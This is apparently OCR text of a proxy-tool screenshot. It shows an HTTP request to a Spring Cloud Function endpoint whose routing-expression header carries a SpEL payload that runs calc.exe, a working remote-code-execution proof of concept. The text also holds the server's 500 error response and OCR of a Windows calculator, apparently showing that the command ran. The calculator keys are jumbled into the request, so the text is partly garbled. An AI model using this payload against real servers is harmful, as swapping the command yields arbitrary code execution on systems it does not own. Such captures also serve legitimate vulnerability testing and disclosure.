 Request
Pretty Raw Hex \n
1 POST /spring HTTP/1.1
2 Host: 192.168.0.104:8080
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("calc.exe")
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 0
6
7
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 133
4
5 {
"timestamp":"2022-03-26T14:01:38.354+00:00",
"path":"/spring",
"status":500,
"error":"Internal Server Error",
"requestId":"e615d08d-17"
}